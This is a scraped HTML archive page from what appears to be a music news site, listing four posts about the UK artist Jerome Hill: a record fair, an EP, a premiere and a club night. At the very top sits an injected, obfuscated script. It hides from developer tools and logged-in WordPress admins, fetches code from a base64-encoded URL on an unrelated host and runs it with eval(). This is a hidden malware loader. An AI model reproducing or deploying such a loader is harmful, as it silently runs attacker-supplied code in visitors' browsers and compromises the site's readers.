<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696d02dd8bb59">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696d02dd8bb59" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Jerome Hill					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">4</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-86024" class="post-86024 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-acid-techno genres-ambient genres-dancehall genres-deep-house genres-dub-techno genres-electronic genres-experimental genres-house genres-leftfield genres-techno artists-antepop artists-badly-dressed-boy artists-daniel artists-elisa artists-jerome-hill artists-jvxta artists-ola-szmidt labels-accidental labels-accidental-jnr partners-brixton-brewery formats-record-fair has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/record-fair-inverted-audio-store-x-accidental-records-at-brixton-brewery-taproom/"><img width="550" height="778" src="https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-550x778.jpg" class="skip-lazy wp-post-image" alt="Record Fair: Inverted Audio Store x Accidental Records at Brixton Brewery Taproom" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-550x778.jpg 550w, https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-318x450.jpg 318w, https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-665x940.jpg 665w, https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-389x550.jpg 389w, https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-768x1086.jpg 768w, https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-1086x1536.jpg 1086w, https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-1100x1556.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-160x226.jpg 160w, https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-740x1046.jpg 740w, https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-460x650.jpg 460w, https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-scaled.jpg 849w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="86077" data-permalink="https://inverted-audio.com/record-fair-inverted-audio-store-x-accidental-records-at-brixton-brewery-taproom/record-fair-13-july-1/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-scaled.jpg" data-orig-size="849,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Record Fair: Inverted Audio Store x Accidental Records at Brixton Brewery Taproom" data-image-description="&lt;p&gt;Record Fair: Inverted Audio Store x Accidental Records at Brixton Brewery Taproom&lt;/p&gt;
" data-image-caption="&lt;p&gt;Record Fair: Inverted Audio Store x Accidental Records at Brixton Brewery Taproom&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-318x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Record-Fair-13-July-1-665x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/record-fair-inverted-audio-store-x-accidental-records-at-brixton-brewery-taproom/" rel="bookmark"><time class="entry-date published" datetime="2024-07-01T11:32:19+00:00">July 1, 2024</time><time class="updated" datetime="2024-07-17T10:14:28+00:00">July 17, 2024</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/record-fair-inverted-audio-store-x-accidental-records-at-brixton-brewery-taproom/" rel="bookmark">Record Fair: Inverted Audio Store x Accidental Records at Brixton Brewery Taproom</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Inverted Audio Record Store and Accidental Records team up to host a record fair at Brixton Brewery Taproom on Sunday 28th July (12-6pm) with vinyl DJ<br /><a href="https://inverted-audio.com/record-fair-inverted-audio-store-x-accidental-records-at-brixton-brewery-taproom/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-86024 -->

<article id="post-78512" class="post-78512 post type-post status-publish format-gallery has-post-thumbnail hentry category-news post_format-post-format-gallery genres-acid-techno genres-breakbeat genres-hardcore genres-techno artists-jerome-hill labels-craigie-knowes formats-digital formats-ep has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/jerome-hill-friends-in-low-places-craigie-knowes/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Jerome-Hill-550x550.webp" class="skip-lazy wp-post-image" alt="Jerome Hill" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Jerome-Hill-550x550.webp 550w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-450x450.webp 450w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-940x940.webp 940w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-768x768.webp 768w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-1100x1100.webp 1100w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-160x160.webp 160w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-740x740.webp 740w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-650x650.webp 650w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill.webp 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="78515" data-permalink="https://inverted-audio.com/jerome-hill-friends-in-low-places-craigie-knowes/jerome-hill/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Jerome-Hill.webp" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jerome Hill" data-image-description="&lt;p&gt;Jerome Hill&lt;/p&gt;
" data-image-caption="&lt;p&gt;Jerome Hill&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Jerome-Hill-450x450.webp" data-large-file="https://inverted-audio.com/wp-content/uploads/Jerome-Hill-940x940.webp" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/jerome-hill-friends-in-low-places-craigie-knowes/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-16T11:38:16+00:00">May 16, 2023</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/jerome-hill-friends-in-low-places-craigie-knowes/" rel="bookmark">Jerome Hill lines up &#8216;Friends In Low Places&#8217; EP on Craigie Knowes</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>UK rave legend Jerome Hill lands on Craigie Knowes in May with a blazing acid techno four tracker oozing with hardcore energy. Following in the wake<br /><a href="https://inverted-audio.com/jerome-hill-friends-in-low-places-craigie-knowes/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-78512 -->

<article id="post-65283" class="post-65283 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-experimental genres-house genres-techno artists-jerome-hill labels-accidental-jnr formats-13 formats-digital formats-ep has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-jerome-hill-potatoland/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art-550x550.jpg" class="skip-lazy wp-post-image" alt="12inch Label.eps" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art.jpg 850w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="65289" data-permalink="https://inverted-audio.com/premiere-jerome-hill-potatoland/12inch_label-eps/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;vst mac4&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;12inch_Label.eps&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="12inch Label.eps" data-image-description="&lt;p&gt;12inch Label.eps&lt;/p&gt;
" data-image-caption="&lt;p&gt;12inch Label.eps&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Jerome-Hill-Art.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-jerome-hill-potatoland/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-11T16:52:14+00:00">August 11, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-jerome-hill-potatoland/" rel="bookmark">Premiere: Jerome Hill &#8211; Potatoland</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following last year’s ‘The Pob Routine’, Jerome Hill returns to Matthew Herbert’s Accidental Jnr imprint. While his previous EP for the label was brimming with Dance<br /><a href="https://inverted-audio.com/premiere-jerome-hill-potatoland/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-65283 -->

<article id="post-46869" class="post-46869 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-acid genres-electro genres-techno genres-uk-garage artists-enchanted-rhythms artists-gigsta artists-intergalactic-gary artists-jerome-hill artists-parts-unknown artists-privacy artists-the-burrell-connection artists-truly-madly partners-wilden-renate has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/pace-yourself-with-intergalactic-gary-privacy-jerome-hill-gigsta-parts-unknown-at-wilde-renate/"><img width="550" height="778" src="https://inverted-audio.com/wp-content/uploads/Pace-Yourself-550x778.jpg" class="skip-lazy wp-post-image" alt="Pace Yourself" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Pace-Yourself-550x778.jpg 550w, https://inverted-audio.com/wp-content/uploads/Pace-Yourself-389x550.jpg 389w, https://inverted-audio.com/wp-content/uploads/Pace-Yourself-318x450.jpg 318w, https://inverted-audio.com/wp-content/uploads/Pace-Yourself-768x1086.jpg 768w, https://inverted-audio.com/wp-content/uploads/Pace-Yourself-665x940.jpg 665w, https://inverted-audio.com/wp-content/uploads/Pace-Yourself-160x226.jpg 160w, https://inverted-audio.com/wp-content/uploads/Pace-Yourself-740x1046.jpg 740w, https://inverted-audio.com/wp-content/uploads/Pace-Yourself-460x650.jpg 460w, https://inverted-audio.com/wp-content/uploads/Pace-Yourself.jpg 707w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="46870" data-permalink="https://inverted-audio.com/pace-yourself-with-intergalactic-gary-privacy-jerome-hill-gigsta-parts-unknown-at-wilde-renate/pace-yourself/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Pace-Yourself.jpg" data-orig-size="707,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Pace Yourself" data-image-description="&lt;p&gt;Pace Yourself&lt;/p&gt;
" data-image-caption="&lt;p&gt;Pace Yourself&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Pace-Yourself-318x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Pace-Yourself-665x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/pace-yourself-with-intergalactic-gary-privacy-jerome-hill-gigsta-parts-unknown-at-wilde-renate/" rel="bookmark"><time class="entry-date published" datetime="2019-08-23T13:42:27+00:00">August 23, 2019</time><time class="updated" datetime="2019-08-26T14:39:37+00:00">August 26, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/pace-yourself-with-intergalactic-gary-privacy-jerome-hill-gigsta-parts-unknown-at-wilde-renate/" rel="bookmark">Pace Yourself with Intergalactic Gary, Privacy, Jerome Hill, Gigsta, Parts Unknown at Wilde Renate</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>On Saturday 31 August, Pace Yourself return to Wilde Renate for their third edition, offering up an insatiable lineup spanning acid, electro and UK Garage courtesy<br /><a href="https://inverted-audio.com/pace-yourself-with-intergalactic-gary-privacy-jerome-hill-gigsta-parts-unknown-at-wilde-renate/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-46869 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
